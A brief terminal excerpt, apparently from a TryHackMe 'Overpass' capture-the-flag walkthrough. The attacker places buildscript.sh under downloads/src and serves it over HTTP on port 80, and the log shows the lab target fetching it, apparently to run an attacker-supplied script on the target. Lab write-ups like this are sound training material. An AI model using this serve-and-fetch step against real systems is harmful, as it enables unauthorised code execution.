 ┌──(root💀kali)-[~kali/Tryhackme/overpass]
└─# mv buildscript.sh ./downloads/src
┌──(root💀kali)-[~kali/Tryhackme/overpass]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.38.188 - - [27/Jul/2021 09:53:38] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -